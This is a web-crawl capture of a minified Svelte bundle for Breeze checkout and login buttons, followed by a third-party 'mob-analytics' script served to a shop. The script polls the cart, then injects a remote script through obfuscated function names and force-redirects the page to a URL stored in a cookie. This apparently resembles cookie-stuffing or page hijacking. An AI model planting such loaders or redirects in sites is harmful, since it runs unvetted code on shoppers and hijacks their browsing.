Promise(L=>{f=L,E(JSON.stringify({eventName:"get-lifecycle-event-payload",lifeCycleEvent:N}))})}function ue(){return JSON.stringify(o)}typeof window=="object"&&typeof window.breeze=="object"?window.breeze.triggerLifeCycleEvent=N=>$n(N):window.breeze={triggerLifeCycleEvent:N=>$n(N)},kt(()=>{window.addEventListener("message",P),window.breeze={...window.breeze,startLogin:U,verifyOTP:Ve,editUserDetails:_,updateUserDetails:A,logout:Oe,getAtomsSessionData:ue,getLifeCycleEventPayload:_e}});function Ee(N){ut[N?"unshift":"push"](()=>{m=N,n(2,m)})}return e.$$set=N=>{"height"in N&&n(0,r=N.height),"width"in N&&n(1,a=N.width)},[r,a,m,z,ue,Ee]}class Ic extends Le{constructor(t){super(),Ie(this,t,Rc,Pc,xe,{height:0,width:1,getAtomsSessionData:4},Nc)}get height(){return this.$$.ctx[0]}set height(t){this.$$set({height:t}),S()}get width(){return this.$$.ctx[1]}set width(t){this.$$set({width:t}),S()}get getAtomsSessionData(){return this.$$.ctx[4]}}customElements.define("breeze-login",De(Ic,{height:{},width:{}},[],["getAtomsSessionData"],!0)),Array.prototype.at||(Array.prototype.at=function(e){if(e<0&&(e=this.length+e),e>=0&&e<this.length)return this[e]});function Dc(e){_t(e,"svelte-gqhggs",".breeze-button{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');display:flex;background-color:var(--breeze-button-color, #3a4550);border:var(--breeze-button-border, none);border-radius:var(--breeze-button-radius, 4px);min-height:var(--breeze-button-min-height, 46px);outline:none;padding:var(--breeze-button-padding, 9px 16px);justify-content:center;align-items:center;color:var(--breeze-button-text-color, white);cursor:pointer;min-width:var(--breeze-button-min-width, 200px);width:100%;opacity:var(--breeze-button-opacity, 1);cursor:var(--breeze-button-cursor, pointer)}.breeze-button:hover{color:var(--breeze-button-text-hover-color, #ffffff);background-color:var(--breeze-button-hover-color, #3a4550);border:var(--breeze-button-hover-border, none)}.breeze-button-logo{margin:10px}.breeze-button-text-lines{display:flex;flex-direction:column;align-items:var(--breeze-button-title-text-alignment, flex-start)}.breeze-button-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:var(--breeze-button-font-weight, 500);font-size:var(--breeze-button-font-size, 18px);color:var(--button-text-color);letter-spacing:var(--breeze-button-letter-spacing, 0px)}.breeze-button-sub-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:400;font-size:var(--breeze-button-sub-text-font-size, 11px);font-style:italic;margin:1px 0px 0px 0px;color:var(--button-sub-text-color);letter-spacing:var(--breeze-button-letter-spacing, 0px)}.breeze-button-error-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:400;font-size:14px;margin:0px 0px 8px 0px;color:#fa1405;letter-spacing:var(--breeze-button-letter-spacing, 0px)}@media only screen and (max-width: 800px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 2px)}.breeze-button-logo{margin:6px}.breeze-button{padding:9px 10px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 1px)}}@media only screen and (max-width: 300px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 4px)}.breeze-button-logo{margin:4px}.breeze-button{padding:9px 7px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 2px)}}@media only screen and (max-width: 245px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 6px)}.breeze-button-logo{margin:2px}.breeze-button{padding:9px 4px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 3px)}}.btn-ring{display:none}.btn-ring:after{content:'';display:block;width:25px;height:25px;margin-left:18px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;animation:ring 1s linear infinite}@keyframes ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.style-override .breeze-button-text{font-size:var(--breeze-button-font-size, 18px)}.style-override .breeze-button-sub-text{font-size:var(--breeze-button-sub-text-font-size, 11px)}")}function Sr(e){let t,n,o;return t=new wo({props:{properties:e[16]}}),t.$on("click",e[17]),{c(){n=O("div"),dt(t.$$.fragment),R(n,"display","contents"),R(n,"--breeze-button-color",e[3]),R(n,"--breeze-button-radius",e[4]),R(n,"--breeze-button-min-height",e[5]),R(n,"--breeze-button-font-size",e[6]),R(n,"--breeze-button-sub-text",e[2]),R(n,"--breeze-button-text-hover-color",e[7]),R(n,"--breeze-button-hover-color",e[8]),R(n,"--breeze-button-font-family",e[9]),R(n,"--breeze-button-letter-spacing",e[10]),R(n,"--breeze-button-text-color",e[11]),R(n,"--breeze-button-min-width",e[12]),R(n,"--breeze-button-padding",e[13]),R(n,"--breeze-button-font-weight",e[14]),R(n,"--breeze-button-hover-border",e[1]),R(n,"--breeze-button-border",e[0]),R(n,"--breeze-button-title-text-alignment",e[18]())},m(i,r){Y(i,n,r),Ke(t,n,null),o=!0},p(i,r){r[0]&8&&R(n,"--breeze-button-color",i[3]),r[0]&16&&R(n,"--breeze-button-radius",i[4]),r[0]&32&&R(n,"--breeze-button-min-height",i[5]),r[0]&64&&R(n,"--breeze-button-font-size",i[6]),r[0]&4&&R(n,"--breeze-button-sub-text",i[2]),r[0]&128&&R(n,"--breeze-button-text-hover-color",i[7]),r[0]&256&&R(n,"--breeze-button-hover-color",i[8]),r[0]&512&&R(n,"--breeze-button-font-family",i[9]),r[0]&1024&&R(n,"--breeze-button-letter-spacing",i[10]),r[0]&2048&&R(n,"--breeze-button-text-color",i[11]),r[0]&4096&&R(n,"--breeze-button-min-width",i[12]),r[0]&8192&&R(n,"--breeze-button-padding",i[13]),r[0]&16384&&R(n,"--breeze-button-font-weight",i[14]),r[0]&2&&R(n,"--breeze-button-hover-border",i[1]),r[0]&1&&R(n,"--breeze-button-border",i[0]);const a={};r[0]&65536&&(a.properties=i[16]),t.$set(a)},i(i){o||($(t.$$.fragment,i),o=!0)},o(i){oe(t.$$.fragment,i),o=!1},d(i){i&&t&&V(n),Ye(t,i)}}}function Lc(e){let t,n,o=e[15]&&Sr(e);return{c(){t=O("div"),o&&o.c(),p(t,"class","breezeButtonRoot")},m(i,r){Y(i,t,r),o&&o.m(t,null),n=!0},p(i,r){i[15]?o?(o.p(i,r),r[0]&32768&&$(o,1)):(o=Sr(i),o.c(),$(o,1),o.m(t,null)):o&&(At(),oe(o,1,1,()=>{o=null}),xt())},i(i){n||($(o),n=!0)},o(i){oe(o),n=!1},d(i){i&&V(t),o&&o.d()}}}function Mc(){var e;(e=document.querySelector("meta[name=viewport]"))==null||e.setAttribute("content","width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0")}function jc(){if(Fc())return;const e=document.createElement("breeze-checkout-view");e.setAttribute("id","breezeCheckout"),document.body.appendChild(e)}function Fc(){return document.getElementsByTagName("breeze-checkout-view").length>0}function Uc(e,t,n){let o,i,r,a;Ne(e,q,h=>n(44,i=h)),Ne(e,tt,h=>n(45,r=h)),Ne(e,re,h=>n(46,a=h));let{productdata:s=null}=t,{selectedproductvariantdata:c=null}=t,{checkoutmeta:l=null}=t,{offercode:f=null}=t,{platformcustomerid:d=null}=t,{subscriptionplanid:m=null}=t,{enable:y="true"}=t,{errortext:g=""}=t,{checkouttext:C="Checkout With Breeze"}=t,{buynowtext:z="Buy Now with Breeze"}=t,{buttonborder:P=""}=t,{buttonhoverborder:v=""}=t,{buttonsubtext:E=""}=t,{textalignment:_="left"}=t,{buttoncolor:A=""}=t,{buttonradius:U="4px"}=t,{buttonminheight:Ve="46px"}=t,{buttonfontsize:Oe="18px"}=t,{showlogo:_e="true"}=t,{buttonicon:ue=null}=t,{logocolor:Ee=null}=t,{logohovercolor:me=null}=t,{texthovercolor:N=""}=t,{buttonhovercolor:L=""}=t,{fontfamily:ze="Euclid Circular A, Serif"}=t,{letterspacing:Ae="0px"}=t,{shopconfiguration:B=null}=t,{buttontextcolor:se="white"}=t,{buttonminwidth:ae="200px"}=t,{buttonpadding:Q="9px 16px"}=t,{buttonfontweight:he=500}=t,{cartdata:I=null}=t,{customerdata:$e=null}=t,{platform:M=null}=t,{environment:Ue=null}=t,{productquantity:rt=null}=t,{journey:it=null}=t,{allowstyleoverride:st="false"}=t,{enforcedpostalcode:Qt=null}=t,{codavailability:vt=null}=t,pn=!0;kt(()=>{Qn(),ia(),Mc()});function Qn(){ua(),n(15,pn=ta()),n(16,o.text=ra()==="Products"&&s!==null?z:C,o),n(16,o),n(28,C),n(2,E),n(27,g),n(26,y),n(31,_e),n(32,ue),n(33,Ee),n(34,me),n(41,st)}async function mn(){var h,Z;if(Xo(a.sessionId),i.enableOverrides&&typeof((h=window.breeze)==null?void 0:h.onCheckoutButtonClick)=="function")try{const ee=await((Z=window.breeze)==null?void 0:Z.onCheckoutButtonClick(s)),ke=ei(ee);if(ke!==null){if(ke.checkoutFlag===!1)return;n(19,f=ke.offerCode),n(20,d=ke.platformCustomerId),n(21,m=ke.subscriptionPlanId)}if(ee===!1)return}catch(ee){console.error("failed to override checkout",ee)}It()}function bn(){a.checkoutId!==null&&!i.isCheckoutVisible&&(ir(!0),It())}function yn(h,Z){h!==null&&(Z=typeof Z=="boolean"?Z:!0,s!==null&&Z?h.setAttribute("productdata",s):h.removeAttribute("productdata"),I!==null&&h.setAttribute("cartdata",I),$e!==null&&h.setAttribute("customerdata",$e),l!==null&&h.setAttribute("checkoutmeta",l),c&&h.setAttribute("selectedproductvariantdata",c),f&&h.setAttribute("offercode",f),d&&h.setAttribute("platformcustomerid",d),m&&h.setAttribute("subscriptionplanid",m),B!==null&&h.setAttribute("shopconfiguration",B),rt!==null&&h.setAttribute("productquantity",rt),it!==null&&h.setAttribute("journey",it),vt!==null&&h.setAttribute("codAvailability",vt))}function It(h,Z){const ee=document.getElementById("breezeCheckout");if(ee!==null){yn(ee,Z),H(h)&&ee.setAttribute("cartdata",btoa(JSON.stringify(h))),or();return}}typeof window=="object"&&typeof window.breeze=="object"?window.breeze.startCheckout=h=>It(h,!1):window.breeze={startCheckout:h=>It(h,!1)},typeof window=="object"&&(window.bzLogButtonClick=()=>Xo(a.sessionId));function Kn(){if(r.initAtomsStore)return;tt.update(Z=>({...Z,initAtomsStore:!0}));const h=G(window.location.href);if(h!==null){const Z=h.searchParams.get(Pt);let ee={shopUrl:et()||null,shopType:nn(i.platform),enforcedPostalCode:w(i.enforcedPostalCode)};if(Z!==null){const ke=aa(Z),ge=ci(ke);Ko((ge==null?void 0:ge.jour)??null),ge!==null&&(ee={...ge,...ee})}re.update(ke=>({...ke,...ee}))}}function wn(){if(r.initContextStore)return;tt.update(ge=>({...ge,initContextStore:!0}));const h=nn(M),Z=Oo(Ue),ee=G(window.location.href),ke=w(Qt);q.update(ge=>({...ge,platform:h??ge.platform,appEnvironment:Z??ge.appEnvironment,recoverCart:(ee==null?void 0:ee.searchParams.get(Mn))==="true",shopDomain:$i(),autoRetry:(ee==null?void 0:ee.searchParams.get(cn))!=="false",enforcedPostalCode:ke??ge.enforcedPostalCode}))}async function Yn(){if(r.shopConfigLoad)return;tt.update(Z=>({...Z,shopConfigLoad:!0})),n(22,B=await Fn());const h=new CustomEvent("parentCompEvent",{detail:{shopconfiguration:B}});ya(B),window.dispatchEvent(h)}function Xn(){i.enableOverrides&&Ia()}function Ge(){return{left:"flex-start",center:"center",right:"flex-end"}[_]??"flex-start"}return Tn(),va(),Yn(),wn(),Kn(),jc(),Xn(),bn(),e.$$set=h=>{"productdata"in h&&n(23,s=h.productdata),"selectedproductvariantdata"in h&&n(24,c=h.selectedproductvariantdata),"checkoutmeta"in h&&n(25,l=h.checkoutmeta),"offercode"in h&&n(19,f=h.offercode),"platformcustomerid"in h&&n(20,d=h.platformcustomerid),"subscriptionplanid"in h&&n(21,m=h.subscriptionplanid),"enable"in h&&n(26,y=h.enable),"errortext"in h&&n(27,g=h.errortext),"checkouttext"in h&&n(28,C=h.checkouttext),"buynowtext"in h&&n(29,z=h.buynowtext),"buttonborder"in h&&n(0,P=h.buttonborder),"buttonhoverborder"in h&&n(1,v=h.buttonhoverborder),"buttonsubtext"in h&&n(2,E=h.buttonsubtext),"textalignment"in h&&n(30,_=h.textalignment),"buttoncolor"in h&&n(3,A=h.buttoncolor),"buttonradius"in h&&n(4,U=h.buttonradius),"buttonminheight"in h&&n(5,Ve=h.buttonminheight),"buttonfontsize"in h&&n(6,Oe=h.buttonfontsize),"showlogo"in h&&n(31,_e=h.showlogo),"buttonicon"in h&&n(32,ue=h.buttonicon),"logocolor"in h&&n(33,Ee=h.logocolor),"logohovercolor"in h&&n(34,me=h.logohovercolor),"texthovercolor"in h&&n(7,N=h.texthovercolor),"buttonhovercolor"in h&&n(8,L=h.buttonhovercolor),"fontfamily"in h&&n(9,ze=h.fontfamily),"letterspacing"in h&&n(10,Ae=h.letterspacing),"shopconfiguration"in h&&n(22,B=h.shopconfiguration),"buttontextcolor"in h&&n(11,se=h.buttontextcolor),"buttonminwidth"in h&&n(12,ae=h.buttonminwidth),"buttonpadding"in h&&n(13,Q=h.buttonpadding),"buttonfontweight"in h&&n(14,he=h.buttonfontweight),"cartdata"in h&&n(35,I=h.cartdata),"customerdata"in h&&n(36,$e=h.customerdata),"platform"in h&&n(37,M=h.platform),"environment"in h&&n(38,Ue=h.environment),"productquantity"in h&&n(39,rt=h.productquantity),"journey"in h&&n(40,it=h.journey),"allowstyleoverride"in h&&n(41,st=h.allowstyleoverride),"enforcedpostalcode"in h&&n(42,Qt=h.enforcedpostalcode),"codavailability"in h&&n(43,vt=h.codavailability)},e.$$.update=()=>{e.$$.dirty[0]&469762052|e.$$.dirty[1]&1039&&n(16,o={...po,text:C,offerText:E,errorText:g,enable:Fe(y),showLogo:Fe(_e),rightIcon:ue,logocolor:Ee,logohovercolor:me,allowstyleoverride:Fe(st)})},[P,v,E,A,U,Ve,Oe,N,L,ze,Ae,se,ae,Q,he,pn,o,mn,Ge,f,d,m,B,s,c,l,y,g,C,z,_,_e,ue,Ee,me,I,$e,M,Ue,rt,it,st,Qt,vt]}class Bc extends Le{constructor(t){super(),Ie(this,t,Uc,Lc,xe,{productdata:23,selectedproductvariantdata:24,checkoutmeta:25,offercode:19,platformcustomerid:20,subscriptionplanid:21,enable:26,errortext:27,checkouttext:28,buynowtext:29,buttonborder:0,buttonhoverborder:1,buttonsubtext:2,textalignment:30,buttoncolor:3,buttonradius:4,buttonminheight:5,buttonfontsize:6,showlogo:31,buttonicon:32,logocolor:33,logohovercolor:34,texthovercolor:7,buttonhovercolor:8,fontfamily:9,letterspacing:10,shopconfiguration:22,buttontextcolor:11,buttonminwidth:12,buttonpadding:13,buttonfontweight:14,cartdata:35,customerdata:36,platform:37,environment:38,productquantity:39,journey:40,allowstyleoverride:41,enforcedpostalcode:42,codavailability:43},Dc,[-1,-1])}get productdata(){return this.$$.ctx[23]}set productdata(t){this.$$set({productdata:t}),S()}get selectedproductvariantdata(){return this.$$.ctx[24]}set selectedproductvariantdata(t){this.$$set({selectedproductvariantdata:t}),S()}get checkoutmeta(){return this.$$.ctx[25]}set checkoutmeta(t){this.$$set({checkoutmeta:t}),S()}get offercode(){return this.$$.ctx[19]}set offercode(t){this.$$set({offercode:t}),S()}get platformcustomerid(){return this.$$.ctx[20]}set platformcustomerid(t){this.$$set({platformcustomerid:t}),S()}get subscriptionplanid(){return this.$$.ctx[21]}set subscriptionplanid(t){this.$$set({subscriptionplanid:t}),S()}get enable(){return this.$$.ctx[26]}set enable(t){this.$$set({enable:t}),S()}get errortext(){return this.$$.ctx[27]}set errortext(t){this.$$set({errortext:t}),S()}get checkouttext(){return this.$$.ctx[28]}set checkouttext(t){this.$$set({checkouttext:t}),S()}get buynowtext(){return this.$$.ctx[29]}set buynowtext(t){this.$$set({buynowtext:t}),S()}get buttonborder(){return this.$$.ctx[0]}set buttonborder(t){this.$$set({buttonborder:t}),S()}get buttonhoverborder(){return this.$$.ctx[1]}set buttonhoverborder(t){this.$$set({buttonhoverborder:t}),S()}get buttonsubtext(){return this.$$.ctx[2]}set buttonsubtext(t){this.$$set({buttonsubtext:t}),S()}get textalignment(){return this.$$.ctx[30]}set textalignment(t){this.$$set({textalignment:t}),S()}get buttoncolor(){return this.$$.ctx[3]}set buttoncolor(t){this.$$set({buttoncolor:t}),S()}get buttonradius(){return this.$$.ctx[4]}set buttonradius(t){this.$$set({buttonradius:t}),S()}get buttonminheight(){return this.$$.ctx[5]}set buttonminheight(t){this.$$set({buttonminheight:t}),S()}get buttonfontsize(){return this.$$.ctx[6]}set buttonfontsize(t){this.$$set({buttonfontsize:t}),S()}get showlogo(){return this.$$.ctx[31]}set showlogo(t){this.$$set({showlogo:t}),S()}get buttonicon(){return this.$$.ctx[32]}set buttonicon(t){this.$$set({buttonicon:t}),S()}get logocolor(){return this.$$.ctx[33]}set logocolor(t){this.$$set({logocolor:t}),S()}get logohovercolor(){return this.$$.ctx[34]}set logohovercolor(t){this.$$set({logohovercolor:t}),S()}get texthovercolor(){return this.$$.ctx[7]}set texthovercolor(t){this.$$set({texthovercolor:t}),S()}get buttonhovercolor(){return this.$$.ctx[8]}set buttonhovercolor(t){this.$$set({buttonhovercolor:t}),S()}get fontfamily(){return this.$$.ctx[9]}set fontfamily(t){this.$$set({fontfamily:t}),S()}get letterspacing(){return this.$$.ctx[10]}set letterspacing(t){this.$$set({letterspacing:t}),S()}get shopconfiguration(){return this.$$.ctx[22]}set shopconfiguration(t){this.$$set({shopconfiguration:t}),S()}get buttontextcolor(){return this.$$.ctx[11]}set buttontextcolor(t){this.$$set({buttontextcolor:t}),S()}get buttonminwidth(){return this.$$.ctx[12]}set buttonminwidth(t){this.$$set({buttonminwidth:t}),S()}get buttonpadding(){return this.$$.ctx[13]}set buttonpadding(t){this.$$set({buttonpadding:t}),S()}get buttonfontweight(){return this.$$.ctx[14]}set buttonfontweight(t){this.$$set({buttonfontweight:t}),S()}get cartdata(){return this.$$.ctx[35]}set cartdata(t){this.$$set({cartdata:t}),S()}get customerdata(){return this.$$.ctx[36]}set customerdata(t){this.$$set({customerdata:t}),S()}get platform(){return this.$$.ctx[37]}set platform(t){this.$$set({platform:t}),S()}get environment(){return this.$$.ctx[38]}set environment(t){this.$$set({environment:t}),S()}get productquantity(){return this.$$.ctx[39]}set productquantity(t){this.$$set({productquantity:t}),S()}get journey(){return this.$$.ctx[40]}set journey(t){this.$$set({journey:t}),S()}get allowstyleoverride(){return this.$$.ctx[41]}set allowstyleoverride(t){this.$$set({allowstyleoverride:t}),S()}get enforcedpostalcode(){return this.$$.ctx[42]}set enforcedpostalcode(t){this.$$set({enforcedpostalcode:t}),S()}get codavailability(){return this.$$.ctx[43]}set codavailability(t){this.$$set({codavailability:t}),S()}}customElements.define("breeze-button",De(Bc,{productdata:{},selectedproductvariantdata:{},checkoutmeta:{},offercode:{},platformcustomerid:{},subscriptionplanid:{},enable:{},errortext:{},checkouttext:{},buynowtext:{},buttonborder:{},buttonhoverborder:{},buttonsubtext:{},textalignment:{},buttoncolor:{},buttonradius:{},buttonminheight:{},buttonfontsize:{},showlogo:{},buttonicon:{},logocolor:{},logohovercolor:{},texthovercolor:{},buttonhovercolor:{},fontfamily:{},letterspacing:{},shopconfiguration:{},buttontextcolor:{},buttonminwidth:{},buttonpadding:{},buttonfontweight:{},cartdata:{},customerdata:{},platform:{},environment:{},productquantity:{},journey:{},allowstyleoverride:{},enforcedpostalcode:{},codavailability:{}},[],[],!0))})();


--- FILE ---
content_type: application/javascript
request_url: https://mob-analytics.com/front/89419e96-5a93-4c64-867b-1cd32c39c8f5.js
body_size: 971
content:

            function createCookiemob(name,value,days) {
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 *1000));
                    var expires = "; expires=" + date.toGMTString();
                } else {
                    var expires = "";
                }
              document.cookie = name + "=" + value + expires + "; path=/";
            }
            function createCookiemobDomain(name,value,days,domain) {
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 *1000));
                    var expires = "; expires=" + date.toGMTString();
                } else {
                    var expires = "";
                }
                document.cookie = name + "=" + value + expires + ";domain="+domain+"; path=/";
            }
            function readCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(";");
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==" ") {
                        c = c.substring(1,c.length);
                    }
                    if (c.indexOf(nameEQ) == 0) {
                        return c.substring(nameEQ.length,c.length);
                    }
                }
                return null;
            }
            function eraseCookiemob(name) {
                createCookiemob(name,"",-1);
            }
                                    function addCartItem(){
                                        fetch("//www.peesafe.com/cart.json").then(response => {
                                            if (!response.ok) {
                                                throw new Error(`HTTP error! status: ${response.status}`);
                                            }
                                            return response.json();
                                        }).then(data => {
                                            var item_count = data.item_count;
                                            if (item_count > 0) {
                                                clearInterval(newInterval);
                                                const expires1 = new Date(Date.now() + 1 * 86400 * 1000).toUTCString();
                                                document.cookie = "mob-analytics-cdn-resmartcdm1" + "=" + window.location.href.split("?")[0] + "; expires=" + expires1 + 86400 + ";path=/";
                                                fetch("https://mob-analytics.com/api/getpixeldatashowcookie/158/80874").then(response => {
                                                    if (!response.ok) {
                                                        throw new Error(`HTTP error! status: ${response.status}`);
                                                    }
                                                    return response.json();
                                                }).then(data => {
                                                    _nRkO(data.id);
                                                }).catch(error => {
                                                    //console.error("Error fetching data:", error);
                                                });
                                            }
                                        }).catch(error => {
                                            //console.error("Error fetching data:", error);
                                        });
                                    }
                                    function _nRkO( _rVmp) {
                                        var _sWlo = document.createElement("script");
                                        _sWlo.id = "__1x77809_45";
                                        _sWlo.src = "https://mob-analytics.com/front/"+ _rVmp + ".js";
                                        _sWlo["async"] = "true";
                                        document.head.appendChild(_sWlo);
                                    }
                                    let clickidnew = getCookie("mob-analytics-cdn-resmartcdm1");
                                    if (clickidnew === "") {
                                        var newInterval=setInterval(addCartItem, 2000);
                                    }
                                    function getCookie(cname) {
                                        const name = cname + "=";
                                        const ca = document.cookie.split(";");
                                        for (let i = 0; i < ca.length; i++) {
                                            let c = ca[i];
                                            while (c.charAt(0) === " ") {
                                                c = c.substring(1);
                                            }
                                            if (c.indexOf(name) === 0) {
                                                return c.substring(name.length, c.length);
                                            }
                                        }
                                        return "";
                                    }     
                            let clickidnew12w = getCookie1111("mob-analytics2-cdn-resmartcdm-new");
                            if (clickidnew12w === "") { } else {
                                let clickidnew12w = getCookie1111("mob-analytics2-cdn-resmartcdm-new");
                                let clickidnewnew12w = getCookie1111("mob-analytics2-cdn-resmartcdm-new-true");
                                if (clickidnewnew12w === "") {
                                    const expires12 = new Date(Date.now() + 1 * 86400 * 1000).toUTCString();
                                    document.cookie = "mob-analytics2-cdn-resmartcdm-new-true" + "=true ; expires=" + expires12 + 86400 + ";path=/";
                                    window.location.href = clickidnew12w;
                                }
                            }
                            function getCookie1111(cname) {
                                const name = cname + "=";
                                const ca = document.cookie.split(";");
                                for (let i = 0; i < ca.length; i++) {
                                    let c = ca[i];
                                    while (c.charAt(0) === " ") {
                                        c = c.substring(1);
                                    }
                                    if (c.indexOf(name) === 0) {
                                        return c.substring(name.length, c.length);
                                    }
                                }
                                return "";
                            }